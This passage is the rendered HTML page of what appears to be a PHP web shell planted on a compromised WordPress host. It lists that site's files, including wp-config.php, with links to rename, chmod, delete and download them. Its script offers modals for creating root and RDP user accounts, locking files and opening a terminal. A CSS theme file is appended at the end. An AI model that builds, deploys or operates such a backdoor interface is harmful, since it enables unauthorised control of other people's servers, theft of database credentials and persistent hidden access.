                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-config.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d636f6e6669672e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-config.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.33 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.33 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d636f6e6669672e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d636f6e6669672e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d636f6e6669672e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d636f6e6669672e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-cron.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d63726f6e2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-cron.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">5.49 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    5.49 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d63726f6e2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d63726f6e2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d63726f6e2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d63726f6e2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                                                                                                <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-links-opml.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d6c696e6b732d6f706d6c2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-links-opml.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">2.43 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    2.43 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d6c696e6b732d6f706d6c2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d6c696e6b732d6f706d6c2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d6c696e6b732d6f706d6c2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d6c696e6b732d6f706d6c2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-load.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d6c6f61642e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-load.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.84 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.84 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d6c6f61642e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d6c6f61642e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d6c6f61642e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d6c6f61642e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-login.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d6c6f67696e2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-login.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">50.23 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    50.23 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d6c6f67696e2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d6c6f67696e2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d6c6f67696e2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d6c6f67696e2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-mail.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d6d61696c2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-mail.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">8.52 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    8.52 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d6d61696c2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d6d61696c2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d6d61696c2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d6d61696c2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-settings.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d73657474696e67732e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-settings.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">30.33 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    30.33 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d73657474696e67732e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d73657474696e67732e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d73657474696e67732e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d73657474696e67732e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-signup.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d7369676e75702e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-signup.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">33.71 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    33.71 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d7369676e75702e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d7369676e75702e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d7369676e75702e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d7369676e75702e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="wp-trackback.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=77702d747261636b6261636b2e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            wp-trackback.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">5.09 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    5.09 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=77702d747261636b6261636b2e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=77702d747261636b6261636b2e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=77702d747261636b6261636b2e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=77702d747261636b6261636b2e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                                                                        <div class="file-item grid grid-cols-1 md:grid-cols-12 p-3 border-b border-slate-700 hover:bg-slate-800/50 gap-2">
                                            <div class="col-span-6 flex items-start md:items-center">
                                                <input type="checkbox" name="check[]" value="xmlrpc.php" class="mr-3 mt-1 md:mt-0">
                                                <div class="mr-2"><i class="fa-regular fa-file-code" style="color:#0985e3"></i></div>
                                                    <div class="flex flex-col">
                                                        <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&f=786d6c7270632e706870" class="text-green-300 hover:text-green-200 truncate">
                                                            xmlrpc.php                                                        </a>
                                                        <div class="md:hidden text-sm text-gray-400 flex flex-wrap gap-3 mt-1">
                                                            <span class="text-orange-300">3.13 <span class="file-size">KB</span></span>
                                                            <span class="text-green-400">
                                                                -rw-r--r--                                                            </span>
                                                        </div>
                                                    </div>
                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-orange-300 text-sm">
                                                    3.13 <span class="file-size">KB</span>                                                </div>

                                                <div class="hidden md:flex col-span-2 justify-center items-center text-sm text-green-400">
                                                    -rw-r--r--                                                </div>

                                                <div class="md:flex col-span-2 flex justify-center items-center space-x-2">
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&re=786d6c7270632e706870" class="text-blue-400 hover:text-blue-300" title="Rename">
                                                        <i class="fas fa-pen-to-square"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&ch=786d6c7270632e706870" class="text-yellow-400 hover:text-yellow-300" title="Chmod">
                                                        <i class="fas fa-user-lock"></i>
                                                    </a>
                                                    <a href="?action=delete&item=786d6c7270632e706870" class="text-red-400 hover:text-red-300" title="Delete">
                                                        <i class="fas fa-trash"></i>
                                                    </a>
                                                    <a href="?d=2f686f6d652f6d69743633312f7075626c69635f68746d6c&don=786d6c7270632e706870" class="text-green-400 hover:text-green-300" title="Download">
                                                        <i class="fas fa-download"></i>
                                                    </a>
                                                </div>
                                            </div>
                                                                                                            </div>

                                <div class="bg-slate-800 p-3 flex flex-wrap gap-3">
                                    <select name="haxorsec-select" class="bg-slate-700 text-white rounded px-3 py-1 text-sm flex-1 md:flex-none cyber-font">
                                        <option value="delete">Delete</option>
                                        <option value="unzip">Unzip</option>
                                        <option value="zip">Zip</option>
                                    </select>
                                    <button type="submit" name="submit-action" class="bg-purple-600 hover:bg-purple-700 text-white px-4 py-1 rounded text-sm flex items-center flex-1 md:flex-none justify-center cyber-btn">
                                        <i class="fas fa-play mr-1"></i> Execute
                                    </button>
                                </div>
                            </form>
                        </div>
                                    </div>
            </div>
        </div>

            
        
        
        
        
            
        
            
        <script>
            $(document).ready(function() {
                // Initialize CodeMirror
                var myTextarea = document.getElementById("code");
                if (myTextarea) {
                    var editor = CodeMirror.fromTextArea(myTextarea, {
                        mode: "xml",
                        lineNumbers: true,
                        theme: "ayu-mirage",
                        extraKeys: {
                            "Ctrl-Space": "autocomplete"
                        },
                        hintOptions: {
                            completeSingle: false,
                        },
                    });
                }

                // Mobile sidebar toggle
                $('.sidebar-toggle').click(function() {
                    $('.sidebar').toggleClass('active');
                });
                
                $('.close-sidebar').click(function() {
                    $('.sidebar').removeClass('active');
                });

                
                 // Modal handlers
            $('#create_folder').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-folder-plus icon-blue mr-2"></i> Create Folder</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="create_folder" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="Folder Name">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-blue-600 hover:bg-blue-700 text-white px-4 py-2 rounded">Create</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });

            $('#create_file').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-file-circle-plus icon-green mr-2"></i> Create File</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="create_file" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="File Name">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-green-600 hover:bg-green-700 text-white px-4 py-2 rounded">Create</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });

            $('#lock-file').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-lock icon-red mr-2"></i> Lock File</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="lockfile" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="File to Lock">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-red-600 hover:bg-red-700 text-white px-4 py-2 rounded">Lock</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });
            $('#malware-scan-btn').click(function() {
                    $('#malwareModal').show();
                });
            $('#root-user').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-user-plus icon-green mr-2"></i> Create User</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="add-username" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-3" placeholder="Username">
                                <input type="text" name="add-password" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="Password">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-green-600 hover:bg-green-700 text-white px-4 py-2 rounded">Create</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });

            $('#create-rdp').click(function(e) {
                e.preventDefault();
                $('.modal').remove();
                $('body').append(`
                    <div class="modal fixed inset-0 z-50 flex items-center justify-center bg-black bg-opacity-50">
                        <div class="glass-effect rounded-lg w-full max-w-md p-6 modal-content">
                            <div class="flex items-center justify-between mb-4">
                                <h3 class="text-lg font-bold"><i class="fas fa-laptop-code icon-blue mr-2"></i> Create RDP</h3>
                                <button class="close-modal text-gray-400 hover:text-white">&times;</button>
                            </div>
                            <form action="" method="post">
                                <input type="text" name="add-rdp" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-3" placeholder="Username">
                                <input type="text" name="add-rdp-pass" class="w-full bg-slate-700 text-white rounded px-3 py-2 mb-4" placeholder="Password">
                                <div class="flex justify-end space-x-2">
                                    <button type="submit" name="submit" class="bg-blue-600 hover:bg-blue-700 text-white px-4 py-2 rounded">Create</button>
                                    <button class="close-modal bg-slate-700 hover:bg-slate-600 text-white px-4 py-2 rounded">Close</button>
                                </div>
                            </form>
                        </div>
                    </div>
                `);
            });

            $(document).on('click', '.close-modal', function(e) {
                e.preventDefault();
                $(this).closest('.modal').remove();
            });

            $(document).on('click', '.close-btn-s', function(e) {
                e.preventDefault();
                $(this).closest('.modal').remove();
            });

            $(document).on('click', '.close-terminal', function(e) {
                e.preventDefault();
                $(this).closest('.modal').remove();
            });

            $(document).on('click', '#close-editor-btn', function(e) {
                e.preventDefault();
                $(this).closest('.modal').remove();
            });

            $('#select-all').change(function() {
                $('input[name="check[]"]').prop('checked', $(this).prop('checked'));
            });
            
            if (window.innerWidth <= 768) {
                $('.action-btn').css('opacity', '1');
            }

                $('#select-all').change(function() {
                    $('input[name="check[]"]').prop('checked', $(this).prop('checked'));
                });
                
                if (window.innerWidth <= 768) {
                    $('.action-btn').css('opacity', '1');
                }
                
                setInterval(function() {
                    $.ajax({
                        url: window.location.href,
                        success: function(data) {
                            $('.stats-grid').load(window.location.href + ' .stats-grid');
                        }
                    });
                }, 5000);
            });
        </script>

            </body>
    </html>
    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/codemirror/5.63.0/theme/ayu-mirage.min.css
body_size: -258
content:
.cm-s-ayu-mirage.CodeMirror{background:#1f2430;color:#cbccc6}.cm-s-ayu-mirage div.CodeMirror-selected{background:#34455a}.cm-s-ayu-mirage .CodeMirror-line::selection,.cm-s-ayu-mirage .CodeMirror-line>span::selection,.cm-s-ayu-mirage .CodeMirror-line>span>span::selection{background:#34455a}.cm-s-ayu-mirage .CodeMirror-line::-moz-selection,.cm-s-ayu-mirage .CodeMirror-line>span::-moz-selection,.cm-s-ayu-mirage .CodeMirror-line>span>span::-moz-selection{background:#191e2a}.cm-s-ayu-mirage .CodeMirror-gutters{background:#1f2430;border-right:0}.cm-s-ayu-mirage .CodeMirror-guttermarker{color:#fff}.cm-s-ayu-mirage .CodeMirror-guttermarker-subtle{color:#707a8c}.cm-s-ayu-mirage .CodeMirror-linenumber{color:#3d424d}.cm-s-ayu-mirage .CodeMirror-cursor{border-left:1px solid #fc6}.cm-s-ayu-mirage.cm-fat-cursor .CodeMirror-cursor{background-color:#a2a8a175!important}.cm-s-ayu-mirage .cm-animate-fat-cursor{background-color:#a2a8a175!important}.cm-s-ayu-mirage span.cm-comment{color:#5c6773;font-style:italic}.cm-s-ayu-mirage span.cm-atom{color:#ae81ff}.cm-s-ayu-mirage span.cm-number{color:#fc6}.cm-s-ayu-mirage span.cm-comment.cm-attribute{color:#ffd580}.cm-s-ayu-mirage span.cm-comment.cm-def{color:#d4bfff}.cm-s-ayu-mirage span.cm-comment.cm-tag{color:#5ccfe6}.cm-s-ayu-mirage span.cm-comment.cm-type{color:#5998a6}.cm-s-ayu-mirage span.cm-property{color:#f29e74}.cm-s-ayu-mirage span.cm-attribute{color:#ffd580}.cm-s-ayu-mirage span.cm-keyword{color:#ffa759}.cm-s-ayu-mirage span.cm-builtin{color:#fc6}.cm-s-ayu-mirage span.cm-string{color:#bae67e}.cm-s-ayu-mirage span.cm-variable{color:#cbccc6}.cm-s-ayu-mirage span.cm-variable-2{color:#f28779}.cm-s-ayu-mirage span.cm-variable-3{color:#5ccfe6}.cm-s-ayu-mirage 